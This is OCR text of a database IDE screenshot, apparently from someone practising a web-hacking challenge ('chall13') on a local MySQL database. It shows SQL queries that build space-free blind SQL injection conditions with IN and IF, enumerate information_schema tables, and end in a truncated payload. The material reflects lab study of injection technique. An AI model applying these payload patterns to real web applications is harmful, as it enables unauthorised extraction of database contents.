 fast – console_20 [pybo]
Database Consoles pybo console_20 [pybo] Add Configuration...
Database
Database
chall13 [pybo]
console_20 [pybo]
Files
chall13
Tx: Auto
Webhacking
console_20
AWS RDS 1 of 5
pybo 3 of 6
information_schema
TEST
Webhacking
Server Objects
react_project 1 of 5
ORDER BY
no
1 1
1 INSERT INTO chall13 VALUES (1);
2
3 SELECT no IN (1) FROM chall13;
4 SELECT no IN (0) FROM chall13;
5
6 SELECT no IN ((0)or(IF((no)in(1),1,0))) FROM chall13;
7 SELECT no IN ((0)or(IF((no)in(2),1,0))) FROM chall13;
8
9 SELECT TABLE_NAME, TABLE_SCHEMA FROM information_schema.TABLES;
10 SELECT TABLE_SCHEMA IN (DATABASE()) FROM information_schema.TABLES;
11
12 SELECT IF((SELECT sum(TABLE_SCHEMA IN (DATABASE())) FROM information_schema.TABLES)=3, 1, 0)
13 SELECT no IN ((0)or(IF((SELECT(sum((TABLE_SCHEMA)IN((DATABASE()))))FROM(information_schema.TA
Services
Tx
Output
information_schema.TABLES
pybo
default 92 ms
console_20 65 m
console_20 65
chall13 44 ms
chall13 44 ms
console_21 55 ms
console_21 55
330 rows Tx: Auto DDL CSV
TABLE_NAME TABLE_SCHEMA
1 tb_student TEST
2 tb_student_free_board TEST
3 chall13 Webhacking
4 chall45 Webhacking
5 chall9 Webhacking
6 ADMINISTRABLE_ROLE_AUTHORIZATIONS information_schema
7 APPLICABLE_ROLES information_schema
8 CHARACTER_SETS information_schema
9 CHECK_CONSTRAINTS information_schema
10 COLLATIONS information_schema
11 COLLATION_CHARACTER_SET_APPLICABILITY information_schema
12 COLUMNS information_schema
13 COLUMNS_EXTENSIONS information_schema
14 COLUMN_PRIVILEGES information_schema
15 COLUMN_STATISTICS information_schema
16 ENABLED_ROLES information_schema
Favorites
Structure
TODO Problems Services 8 Event Log
pybo: chall13 synchronized (644 ... (today 9:19 오후) 9:64